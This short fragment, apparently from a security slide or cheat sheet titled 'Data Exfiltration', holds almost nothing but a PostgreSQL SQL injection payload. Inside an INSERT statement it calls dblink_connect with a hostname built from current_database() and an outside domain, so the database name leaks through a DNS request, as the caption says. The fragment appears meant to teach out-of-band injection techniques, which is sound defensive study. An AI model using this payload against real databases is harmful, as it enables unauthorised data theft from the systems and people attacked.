 Data Exfiltration
INSERT (…) VALUES (
'x'||(SELECT dblink_connect('host='||(SELECT
current_database())||'.uid0.pl user=1 password=2'))
||'x'
);
DNS Request
 